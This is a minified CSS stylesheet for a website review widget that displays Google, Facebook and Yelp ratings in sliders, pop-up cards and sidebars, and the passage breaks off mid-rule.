.rplg-form-head-inner{z-index:2147483000!important;position:absolute!important;left:20px!important;top:15px!important;width:100%!important;height:100%!important;padding:0 40px 0 0!important}.rplg-form .rplg-head-info .rplg-review-name{color:#000!important}.rplg-form .rplg-form-close{position:relative;padding:0!important;cursor:pointer!important;outline:0!important;border:0!important;background:0 0!important;min-height:0!important;width:auto!important;float:right!important;font-size:32px!important;font-weight:500!important;line-height:.6!important;color:#999!important;z-index:2147483002!important;-webkit-appearance:none!important}.rplg-form .rplg-form-close:hover{color:#555!important}.rplg-form .rplg-form-body{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;background:rgba(250,250,251,.98)!important;border-left:1px solid #dadee2!important;box-shadow:0 0 4px 1px rgba(0,0,0,.08)!important;z-index:2147483000!important}.rplg-form .rplg-form-content{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;overflow-y:auto!important;z-index:2147483001!important;-webkit-transform:translateZ(0)!important}.rplg-form .rplg-form-content{top:80px!important;bottom:48px!important}.rplg-form .rplg-form-content-inner{position:relative!important;min-height:100%!important;margin:0 auto!important;padding:15px 0 15px 20px!important}.rplg-form .rplg-list-review{position:relative!important}.rplg-form .rplg-links{text-align:center!important}.rplg-form .rplg-links a{padding:2px 8px!important;background-color:#eee!important;border:1px solid #dedede!important;text-shadow:1px 1px 0 #f5f5f5!important;transition:all .2s ease-in-out!important}.rplg-form .rplg-links a:hover{background-color:#dfdfdf!important}.rplg-form .rplg-form-footer{position:absolute!important;bottom:0!important;right:0!important;width:100%!important;height:48px!important;text-align:center!important;z-index:2147483002!important;background:#fff!important;box-shadow:0 -1px 2px 0 rgba(0,0,0,.06)!important;-moz-text-align-last:center!important;text-align-last:center!important}.rplg-form .rplg-form-footer img{padding:16px!important}.rplg-form .rplg-powered{color:#999!important;margin:12px 0 0!important;font-size:14px!important}.rplg-form .rplg-facebook-powered span{color:#4080ff!important;font-weight:700!important;font-size:15px!important}.rplg-form .rplg-yelp-logo{margin:6px 0 0!important}.rplg-form .rplg-yelp-logo img{float:none!important;width:60px!important;padding:0!important;vertical-align:bottom!important}.rplg-form .rplg-review-avatar{width:50px!important;height:50px!important;box-shadow:none!important}.rplg-form .rplg-review-name{font-size:14px!important}.rplg-form .rplg-form-review{margin-bottom:15px!important}.rplg .rplg-form[data-btn="1"] .rplg-form-head{height:110px!important}.rplg .rplg-form[data-btn="1"] .rplg-form-content{top:110px!important}.rplg-list2 .rplg-social-ratings .rplg-row{margin:0 0 10px!important}.rplg-list2 .rplg-social-ratings .rplg-row:last-child{margin:0!important}.rplg-list2 .rplg-social-ratings .rplg-social-logo{display:block!important;width:56px!important}.rplg-list2 .rplg-social-logo svg{margin:0 auto!important}.rplg-list2 .rplg-social-rating{font-size:1.1em!important;margin:0 6px 0 0!important}.rplg-list2 .rplg-google-rating{color:#fb8e28!important}.rplg-list2 .rplg-facebook-rating{color:#4080ff!important}.rplg-list2 .rplg-yelp-rating{color:#d32323!important}.rplg-list2 .rplg-box-content{height:auto!important;margin:10px 0 0!important}.rplg-list2 .rplg-box{padding:20px!important;margin-bottom:15px!important}.rplg-list2 .rplg-row:last-child{margin-bottom:0!important}.rplg-list2 .rplg-stars{display:inline-block!important;margin-right:4px!important}.rplg-list2 .rplg-review-text{vertical-align:middle!important}.rplg-list .rplg-list-header{margin:0 0 15px!important}.rplg-list .rplg-list-header:last-child{margin:0!important}.rplg-list .rplg-list-reviews{position:relative!important;min-height:100%!important;margin:0 auto!important}.rplg-list .rplg-list-review{margin:0 0 15px!important}.rplg-list .rplg-list-review:last-child{margin:0!important}.rplg-list .rplg-review-avatar{width:50px!important;height:50px!important;min-height:50px!important;max-height:50px!important}.rplg-list .rplg-review-name{color:#427fed!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important;box-shadow:none!important}.rplg-list .rplg-review-time{font-size:13px!important;line-height:unset!important}.rplg-list .rplg-facebook-powered,.rplg-list .rplg-google-powered,.rplg-list .rplg-review-count{margin:6px 0 0!important;color:#999!important}.rplg-list .rplg-facebook-powered span{color:#4080ff!important;font-weight:700!important;font-size:15px!important}.rplg-list .rplg-review-text{color:#222!important;font-size:13px!important;line-height:18px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-line!important}.rplg-list .rplg-review-badge{top:auto!important;bottom:-1px!important;right:9px!important;background-color:#f5f5f5!important;border-radius:50%!important}.rplg-list .rplg-social-logo svg{display:block}.rplg .rplg-dark .rplg-box{background-color:#333!important}.rplg .rplg-dark.rplg-slider .rplg-box:before{background-color:#333!important}.rplg .rplg-dark .rplg-biz-name a{color:#eee!important}.rplg .rplg-dark .rplg-links a{color:#fff!important}.rplg .rplg-dark .rplg-review-name{color:#eee!important}.rplg .rplg-dark .rplg-review-text{color:#fff!important}.rplg .rplg-dark .rplg-review-time{color:#ccc!important}.rplg .rplg-dark .rplg-powered{color:#999!important}.rplg .rplg-rating img,.rplg .rplg-review img{display:inline-block!important}.rplg .rplg-rating-info,.rplg .rplg-rating-name{vertical-align:middle!important}.rplg .rplg-rating-name{margin-right:6px!important}.rplg .rplg-rating-info{margin-left:4px!important}.rplg .rplg-flash-wrap{display:block!important;position:fixed!important;left:0!important;top:100%!important;width:auto!important;font-size:16px!important;z-index:999999999999!important}.rplg .rplg-flash-wrap.rplg-flash-right{left:auto!important;right:0!important}.rplg .rplg-flash-content{opacity:0!important;padding:18px!important;-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important;-webkit-transition:opacity .3s,-webkit-transform .3s!important;transition:opacity .3s ease,-webkit-transform .3s ease!important;transition:transform .3s ease,opacity .3s ease!important;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease!important}.rplg .rplg-flash-content.rplg-flash-visible{opacity:1!important;-webkit-transform:translate(0,-100%)!important;-ms-transform:translate(0,-100%)!important;transform:translate(0,-100%)!important;text-align:left!important}.rplg .rplg-flash-content.rplg-flash-visible.rplg-flash-gout{opacity:.5!important;-webkit-transition:opacity 150ms!important;transition:opacity 150ms ease!important;transition:opacity 150ms ease!important;transition:opacity 150ms ease!important}.rplg .rplg-flash-card{position:relative!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;height:400px!important;max-height:82px!important;max-width:100%!important;color:#8d8d8d!important;font-size:12px!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important;border-radius:20px!important;background-color:#fff!important;box-shadow:0 1px 5px 0 rgba(0,0,0,.2),0 3px 1px -2px rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.14)!important;-webkit-transition:max-height .3s,opacity .3s,-webkit-transform .3s!important;transition:max-height .3s ease,opacity .3s ease,-webkit-transform .3s ease!important;transition:max-height .3s ease,opacity .3s ease,transform .3s ease!important;transition:max-height .3s ease,opacity .3s ease,transform .3s ease,-webkit-transform .3s ease!important;cursor:pointer!important}.rplg .rplg-flash-card:hover{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 3px 14px 2px rgba(0,0,0,.12),0 8px 10px 1px rgba(0,0,0,.14)!important;opacity:1!important;-webkit-transform:translate(0,-2px)!important;-ms-transform:translate(0,-2px)!important;transform:translate(0,-2px)!important}.rplg .rplg-flash-card.rplg-flash-expanded{height:400px!important;max-height:400px!important}.rplg .rplg-flash-x{position:absolute!important;top:10px!important;right:-2px!important;z-index:3!important;width:22px!important;height:22px!important;opacity:.5!important;border-radius:20px!important;background-color:#fafafa!important;-webkit-transform:translate(0,-30px)!important;-ms-transform:translate(0,-30px)!important;transform:translate(0,-30px)!important;-webkit-transition:opacity .2s,-webkit-transform .2s!important;transition:opacity .2s ease,-webkit-transform .2s ease!important;transition:opacity .2s ease,transform .2s ease!important;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease!important;color:#373737!important;font-size:18px!important;line-height:22px!important;text-align:center!important;cursor:pointer!important}.rplg .rplg-flash-x{transform:translate(0,0)!important;opacity:0!important}.rplg .rplg-flash-content:hover .rplg-flash-x{transform:translate(0,-10px)!important;opacity:1!important}.rplg .rplg-flash-x svg{display:inline-block;width:12px!important;height:12px!important}.rplg .rplg-flash-story{position:relative!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;z-index:1!important;width:100%!important;height:82px!important;opacity:1!important;padding:8px 12px!important;-webkit-transition:opacity .2s!important;transition:opacity .2s ease!important}.rplg .rplg-flash-expanded .rplg-flash-story{opacity:0!important}.rplg .rplg-flash-img{width:50px!important;height:50px!important;padding:4px!important;margin-right:10px!important}.rplg .rplg-flash-img svg{display:inline-block;width:auto;height:auto}.rplg .rplg-flash-img .rplg-review-avatar{width:50px!important;height:auto!important}.rplg .rplg-flash-stars,.rplg .rplg-flash-text{color:#333!important;font-size:13px!important;white-space:nowrap}.rplg .rplg-flash-stars svg,.rplg .rplg-flash-text span{vertical-align:middle!important}.rplg .rplg-flash-stars .rplg-flash-star svg{display:inline-block;width:14px!important;height:14px!important}.rplg .rplg-flash-stars .rplg-flash-star[data-provider=yelp] svg{padding:2px!important}.rplg .rplg-flash-stars .rplg-flash-logo svg{display:inline-block;width:16px!important;height:16px!important}.rplg .rplg-flash-stars .rplg-flash-logo[data-provider=facebook] svg{padding:2px!important;border-radius:50%!important;background-color:#3c5b9b!important}.rplg .rplg-flash-text .rplg-review-avatar{display:inline-block!important;width:16px!important;height:16px!important;margin:-4px 6px 0 2px!important}.rplg .rplg-flash-text .rplg-flash-name{display:inline-block;color:#00a3ff!important;font-weight:600!important;width:55px!important;white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.rplg .rplg-flash-footer{font-size:11px!important;line-height:20px!important;font-weight:600!important}.rplg .rplg-flash-power{float:right;font-size:11px!important;font-weight:400!important}.rplg .rplg-flash-power svg{display:inline-block;width:14px;height:14px;margin-right:2px;vertical-align:middle}.rplg .rplg-flash-power a{color:#8d8d8d!important;text-decoration:none}.rplg .rplg-flash-power a span{font-weight:600!important;text-transform:capitalize!important}.rplg .rplg-flash-power a span:hover{text-decoration:underline}.rplg .rplg-flash-form{position:absolute!important;left:0!important;top:0!important;overflow:auto!important;width:100%!important;max-height:100%!important;border-radius:20px!important;opacity:0!important;-webkit-transition:opacity .2s!important;transition:opacity .2s ease!important}.rplg .rplg-flash-expanded .rplg-flash-form{z-index:2!important;opacity:1!important;overflow-y:auto!important}.rplg .rplg-form-review.rplg-highlight{background:#f9f9f9}.rplg .rplg-flash-form .rplg-list-review{padding:10px 20px}.rplg .rplg-flash-form .rplg-review-badge{top:auto!important;bottom:0!important;right:6px!important}.rplg .grw-slider{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.rplg .grw-slider .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.rplg .grw-slider .grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.rplg .grw-row-xs .grw-slider-content,.rplg .grw-row-xs .grw-slider-header,.rplg .grw-row-xs .grw-slider-review{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.rplg .grw-row-x .grw-slider-header,.rplg .grw-row-x .grw-slider-header+.grw-slider-content,.rplg .grw-row-x .grw-slider-review{-ms-flex:0 0 50%!important;flex:0 0 50%!important;max-width:50%!important}.rplg .grw-row-x .grw-slider-header+.grw-slider-content .grw-slider-review{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.rplg .grw-row-s .grw-slider-header{-ms-flex:0 0 33.333333%!important;flex:0 0 33.333333%!important;max-width:33.333333%!important}.rplg .grw-row-s .grw-slider-header+.grw-slider-content{-ms-flex:0 0 66.666666%!important;flex:0 0 66.666666%!important;max-width:66.666666%!important}.rplg .grw-row-s .grw-slider-review{-ms-flex:0 0 50%!important;flex:0 0 50%!important;max-width:50%!important}.rplg .grw-row-m .grw-slider-header{-ms-flex:0 0 25%!important;flex:0 0 25%!important;max-width:25%!important}.rplg .grw-row-m .grw-slider-header+.grw-slider-content{-ms-flex:0 0 75%!important;flex:0 0 75%!important;max-width:75%!important}.rplg .grw-row-m .grw-slider-review{-ms-flex:0 0 33.333333%!important;flex:0 0 33.333333%!important;max-width:33.333333%!important}.rplg .grw-row-l .grw-slider-header{-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.rplg .grw-row-l .grw-slider-header+.grw-slider-content{-ms-flex:0 0 80%!important;flex:0 0 80%!important;max-width:80%!important}.rplg .grw-row-l .grw-slider-review{-ms-flex:0 0 25%!important;flex:0 0 25%!important;max-width:25%!important}.rplg .grw-row-xl .grw-slider-header{-ms-flex:0 0 16.666666%!important;flex:0 0 16.666666%!important;max-width:16.666666%!important}.rplg .grw-row-xl .grw-slider-header+.grw-slider-content{-ms-flex:0 0 83.333333%!important;flex:0 0 83.333333%!important;max-width:83.333333%!important}.rplg .grw-row-xl .grw-slider-review{-ms-flex:0 0 20%!important;flex:0 0 20%!important;max-width:20%!important}.rplg .grw-slider .grw-slider-content{position:relative!important;min-width:0!important}.rplg .grw-slider .grw-slider-content-inner{position:relative!important}.rplg .grw-slider .grw-slider-header-inner,.rplg .grw-slider .grw-slider-review-inner{position:relative!important;margin:0 10px!important;padding:15px!important;width:100%!important}.rplg .grw-slider:not(.wp-dark) .grw-slider-review-inner.grw-slider-review-border{background:#fafafa!important;border-radius:4px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rplg .grw-slider .grw-slider-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.rplg .grw-slider .grw-slider-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;overflow-x:scroll!important;margin:0 20px!important;padding:10px 0 15px!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none}.rplg .grw-slider .grw-slider-reviews::-webkit-scrollbar{display:none!important}.rplg .grw-slider .grw-slider-review{display:flex!important;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.rplg .grw-slider .grw-slider-controls{position:absolute!important;top:50%!important;width:100%!important}.rplg .grw-slider .grw-slider-btns{position:absolute!important;color:#ccc!important;height:28px!important;width:28px!important;font-size:45px!important;line-height:22px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.rplg .grw-slider .grw-slider-btns:hover{color:#999!important}.rplg .grw-slider .grw-slider-btns.grw-slider-prev{left:0!important;margin-left:-3px!important}.rplg .grw-slider .grw-slider-btns.grw-slider-next{right:0!important;margin-right:-3px!important}.rplg .grw-slider .grw-slider-dots{position:absolute!important;left:50%!important;transform:translate(-50%,0)!important;text-align:center!important}.rplg .grw-slider .grw-slider-dot.active,.rplg .grw-slider .grw-slider-dot:hover{opacity:1!important}.rplg .grw-slider .grw-slider-dot{display:inline-block!important;width:10px!important;height:10px!important;margin:3px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.rplg .grw-slider .rplg-row .rplg-row-right{width:1px!important}.rplg .grw-slider .rplg-box-content{height:100px!important;overflow-y:auto!important}.rplg .grw-slider .rplg-box-content::-webkit-scrollbar{width:4px!important}.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.rplg .grw-slider-header .rplg-review-badge{top:auto!important;bottom:-10px!important;right:10px!important}.rplg .grw-slider-header .rplg-row-right{overflow:visible!important}.rplg .wp-google-wr{margin:15px auto 0 -15px!important}.rplg .wp-google-wr a{color:#fff!important;padding:6px 15px 10px!important;border-radius:27px!important;background:#427fed!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important;text-decoration:none}.rplg .wp-google-wr a:hover{background:#065fd4!important}.rplg .wp-google-wr svg{display:inline-block;width:20px;height:20px;padding:1px;background:#fff;margin:0 0 0 4px;border-radius:50%;vertical-align:middle}.rplg .wp-google-wr span[data-logo=facebook] svg{background:#3c5b9b}.rplg .rplg-form .rplg-row{-webkit-box-align:start!important;-webkit-align-items:start!important;-ms-flex-align:start!important;align-items:start!important}.rplg .rplg-form .wp-google-wr{margin:4px auto 6px!important}.rplg .rplg-form .wp-google-wr a{color:#fff!important;font-size:13px!important;padding:3px 10px 6px!important}.rplg .rplg-form .wp-google-wr a:first-child{margin-right:10px!important}.rplg .rplg-form .wp-google-wr svg{width:17px;height:17px}r-p{display:block;direction:ltr;font-size:16px;text-align:left;line-height:normal;overflow:hidden;box-sizing:border-box}r-p *,r-p :after,r-p :before{box-sizing:inherit}r-p rp-h{display:none}r-p rp-s{display:inline}r-p rp-readmore{display:block;color:#136aaf;font-size:inherit;cursor:pointer;text-decoration:none}r-p rp-slider{display:flex;display:-ms-flexbox;flex-wrap:nowrap;-ms-flex-wrap:nowrap;align-items:center;-ms-flex-align:center}r-p rp-star{color:#fb8e28}r-p rp-stars svg{display:inline-block;width:20px;height:20px;margin:0 4px 0 0}r-p rp-stars[data-info*=yelp] svg{padding:3px;border-radius:3px}r-p rp-stars[data-info*="5,yelp"] svg{background:#fb433c}r-p rp-stars[data-info*="4,yelp"] svg{background:#ff643d}r-p rp-stars[data-info*="4.5,yelp"] svg:nth-child(5){background:linear-gradient(90deg,#ff643d 50%,#bbbac0 50%)}r-p rp-stars[data-info*="3,yelp"] svg,r-p rp-stars[data-info*="3.5,yelp"] svg{background:#ff8742}r-p rp-stars[data-info*="3.5,yelp"] svg:nth-child(5){background:#bbbac0}r-p rp-stars[data-info*="3.5,yelp"] svg:nth-child(4){background:linear-gradient(90deg,#ff8742 50%,#bbbac0 50%)}r-p rp-stars[data-info*="1,yelp"] svg,r-p rp-stars[data-info*="1.5,yelp"] svg,r-p rp-stars[data-info*="2,yelp"] svg,r-p rp-stars[data-info*="2.5,yelp"] svg,r-p rp-stars[data-info*="3,yelp"] svg:nth-child(4),r-p rp-stars[data-info*="3,yelp"] svg:nth-child(5),r-p rp-stars[data-info*="4,yelp"] svg:nth-child(5){background:#bbbac0}r-p rp-stars[data-info*="2,yelp"] svg:first-child,r-p rp-stars[data-info*="2,yelp"] svg:nth-child(2),r-p rp-stars[data-info*="2.5,yelp"] svg:first-child,r-p rp-stars[data-info*="2.5,yelp"] svg:nth-child(2){background:#ffad48}r-p rp-stars[data-info*="2.5,yelp"] svg:nth-child(3){background:linear-gradient(90deg,#ffad48 50%,#bbbac0 50%)}r-p rp-stars[data-info*="1,yelp"] svg:first-child,r-p rp-stars[data-info*="1.5,yelp"] svg:first-child{background:#ffcc4b}r-p rp-stars[data-info*="1.5,yelp"] svg:nth-child(2){background:linear-gradient(90deg,#ffcc4b 50%,#bbbac0 50%)}r-p rp-logo svg{display:inline-block;width:20px;height:20px;background:0 0;border-radius:50%}r-p rp-logo[data-provider=facebook] svg{padding:2px;background-color:#3c5b9b}r-p [data-color=dark] rp-header rp-based,r-p [data-color=dark] rp-review-time{color:#ccc}r-p [data-color=dark]{color:#eee}.rplg-pop{top:100%!important;bottom:auto!important;opacity:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.rplg-pop-up{opacity:1;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);text-align:left}.rplg-pop-down{opacity:.5;-webkit-transition:opacity 150ms;transition:opacity 150ms ease;transition:opacity 150ms ease;transition:opacity 150ms ease}.rplg-clickable{cursor:pointer;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)}.rplg-clickable:hover{box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)}.rplg-clickable:active{box-shadow:0 0 2px rgba(0,0,0,.12),0 0 1px rgba(0,0,0,.24)}rp-b{display:block;font-weight:700}.rplg-scroll::-webkit-scrollbar{width:4px}.rplg-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-webkit-border-radius:4px;border-radius:4px}.rplg-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#ccc;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.rplg-scroll::-webkit-scrollbar-thumb:window-inactive{background:#ccc}rp-flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:relative}rp-flex.rplg-center{align-items:center}rp-flex.rplg-column{text-align:left;flex-direction:column}r-p rp-tag{position:fixed;left:0;bottom:0;padding:16px;max-width:none;z-index:2147482999}r-p rp-tag.right{left:auto;right:16px}r-p rp-tag.embed{display:inline-block;position:relative;padding:0;z-index:auto}r-p rp-tag-inner{display:flex;position:relative;align-items:center;justify-content:center;outline-width:0;overflow:visible;padding:8px 16px;cursor:pointer;color:#333;font-weight:400;line-height:18px;border:0;border-radius:32px;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 1px 2px rgba(0,0,0,.23);user-select:none;transition:all .2s ease-in-out}r-p rp-tag.push rp-tag-inner:hover{transform:translate(0,-2px)!important}r-p rp-tag rp-logo{display:flex;margin:0 0 0 4px}r-p rp-tag rp-logo:first-child{margin:0}r-p rp-tag rp-logo svg{width:18px;height:18px}r-p rp-tag rp-star{font-size:20px;line-height:23px;letter-spacing:6px}r-p rp-tag rp-stars{display:block;white-space:nowrap;overflow:hidden;transition:all .2s ease-in-out}r-p rp-tag.expand rp-stars{width:0}r-p rp-tag.expand:hover rp-stars{width:115px}r-p rp-tag rp-stars svg{margin:0;padding:2px 3px;width:23px;height:23px;vertical-align:middle}r-p rp-tag-inner.rplg-tag-review rp-stars[data-reviewus]{display:none}r-p rp-tag-inner.rplg-tag-review rp-stars-wrap:hover rp-stars{display:none}r-p rp-tag-inner.rplg-tag-review rp-stars-wrap:hover rp-stars[data-reviewus]{display:block}r-p rp-tag-inner.rplg-tag-review rp-stars[data-reviewus] svg:hover~svg use{fill:#ccc}r-p rp-tag rp-rating{color:#fb8e28;font-size:16px;font-weight:700;line-height:22px;margin:0 0 0 3px}r-p rp-tag-text{color:#333;font-size:16px;margin:0 0 0 12px;line-height:1.7em;white-space:nowrap;text-shadow:1px 1px 0 #fff}r-p rp-sb{position:fixed;bottom:0;right:0;height:100%;width:368px;z-index:2147483000}r-p rp-sb.rplg-left{left:0}@media(max-width:460px){r-p rp-sb{width:100%}}r-p rp-sbb{position:absolute;top:0;right:0;bottom:0;width:100%;background:rgba(250,250,251,.98);border-left:1px solid #dadee2;box-shadow:0 0 4px 1px rgba(0,0,0,.08);z-index:2147483000}r-p rp-sbc{position:absolute;top:0;right:0;bottom:0;width:100%;padding:20px 20px 0;overflow-y:auto;z-index:2147483001;-webkit-transform:translateZ(0)}r-p rp-sbci{position:relative;min-height:100%;margin:0 auto}r-p rp-sbx{display:block;width:26px;height:26px;position:absolute;top:10px;right:30px;font-size:26px;color:#333;cursor:pointer;line-height:22px;padding:0 5px;z-index:2147483001;background:#fff;border-radius:50%;user-select:none;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24);transition:all .2s ease-in-out}r-p rp-sbx:hover{background:#f5f5f5}r-p rp-sbx:active{box-shadow:none}r-p rp-slider.rp-col-xs{-ms-flex-wrap:wrap;flex-wrap:wrap}r-p rp-slider.rp-col-x rp-header+rp-content rp-review,r-p rp-slider.rp-col-xs rp-content,r-p rp-slider.rp-col-xs rp-header,r-p rp-slider.rp-col-xs rp-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}r-p rp-slider.rp-col-xl rp-header+rp-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}r-p rp-slider.rp-col-l rp-header+rp-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}r-p rp-slider.rp-col-m rp-header+rp-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}r-p rp-slider.rp-col-s rp-header+rp-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}r-p rp-slider.rp-col-s rp-header+rp-content rp-review,r-p rp-slider.rp-col-x rp-header,r-p rp-slider.rp-col-x rp-header+rp-content,r-p rp-slider.rp-col-x rp-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}r-p rp-slider.rp-col-m rp-header+rp-content rp-review,r-p rp-slider.rp-col-s rp-header,r-p rp-slider.rp-col-s rp-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}r-p rp-slider.rp-col-l rp-review,r-p rp-slider.rp-col-m rp-header,r-p rp-slider.rp-col-m rp-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}r-p rp-slider.rp-col-l rp-header,r-p rp-slider.rp-col-xl rp-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}r-p rp-slider.rp-col-xl rp-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}r-p rp-slider[data-col="1"] rp-review{--col:1}r-p rp-slider[data-col="2"] rp-review{--col:2}r-p rp-slider[data-col="3"] rp-review{--col:3}r-p rp-slider[data-col="4"] rp-review{--col:4}r-p rp-slider[data-col="5"] rp-review{--col:5}r-p rp-slider[data-col="6"] rp-review{--col:6}r-p rp-slider[data-col="7"] rp-review{--col:7}r-p rp-slider[data-col="8"] rp-review{--col:8}r-p rp-slider[data-col="9"] rp-review{--col:9}r-p rp-slider[data-col="10"] rp-review{--col:10}r-p rp-slider[data-col] rp-review{-ms-flex:0 0 calc(100% / var(--col))!important;flex:0 0 calc(100% / var(--col))!important;max-width:calc(100% / var(--col))!important}r-p rp-slider rp-header img.rplg-img{margin:0;margin-right:15px}r-p rp-slider rp-header rp-stars{font-size:1em}r-p rp-slider rp-header{margin:0 0 10px;text-align:center;line-height:normal}r-p rp-slider rp-header rp-score{display:block;color:#fb8e28}r-p rp-slider rp-header rp-rating{font-size:1.6em;font-weight:600;margin:0 10px 0 0;vertical-align:middle}r-p rp-slider rp-header rp-stars{letter-spacing:2px;vertical-align:middle}r-p rp-slider rp-header rp-stars svg{width:22px;height:22px;vertical-align:middle}r-p rp-slider rp-header rp-star{position:relative;display:inline-block}r-p rp-slider rp-header rp-scale{display:block;font-size:1.425em;font-weight:700;letter-spacing:1px}r-p rp-slider rp-header rp-name{display:block;font-size:1.25em;font-weight:700}r-p rp-slider rp-header rp-based{display:block;color:#555;font-size:1em;margin-top:2px}r-p rp-slider rp-header rp-based svg{display:inline;vertical-align:middle;margin:-2px 4px 0}r-p rp-stars .rp-sh:after{position:absolute;top:0;left:0;content:'\2605';color:#fb8e28;width:13px;overflow:hidden}r-p rp-slider rp-review_us{display:inline-block;color:#fff;font-size:15px;margin:15px 10px 0 0;padding:4px 10px 6px;outline:0;border-radius:27px;background:#0a6cff;white-space:nowrap;user-select:none;text-decoration:none;text-shadow:1px 1px 0 #888;vertical-align:middle}r-p rp-slider rp-review_us a{color:#fff!important;text-decoration:none}r-p rp-slider rp-review_us:hover{color:#fff;background:#1f67e7}r-p rp-slider rp-review_us:active{color:#fff;background:#0a6cff}r-p rp-slider rp-review_us svg{display:inline-block;width:17px;height:17px;padding:1px;background:#fff;margin:0 0 0 4px;border-radius:50%;vertical-align:bottom}r-p rp-slider rp-review_us span[data-logo=facebook] svg{background:#3c5b9b}r-p rp-slider rp-content{position:relative;min-width:0}r-p img.rplg-img{display:block;width:50px;height:50px;padding:0;margin:0 15px 10px 0;border:0;border-radius:50%;min-width:initial;max-width:initial;object-fit:cover;object-position:top;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)}r-p rp-review-info{display:flex;flex-direction:column;justify-content:center;overflow:hidden;text-overflow:ellipsis;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1;white-space:nowrap;width:1px;line-height:normal}r-p rp-review-name,r-p rp-review-name a{color:#154fc1;font-weight:700;font-size:1em;overflow:hidden;padding-right:15px;margin-bottom:2px;white-space:nowrap;text-overflow:ellipsis;text-decoration:none}r-p rp-review-name a{color:inherit}r-p rp-review-time{color:#555;font-size:.875em;white-space:nowrap}r-p rp-review rp-stars{display:block;color:#fb8e28;font-size:26px;line-height:normal;margin:0 0 4px;letter-spacing:2px}r-p rp-review-inner,r-p rp-slider rp-header-inner{display:block;position:relative;margin:0 10px;padding:15px}r-p 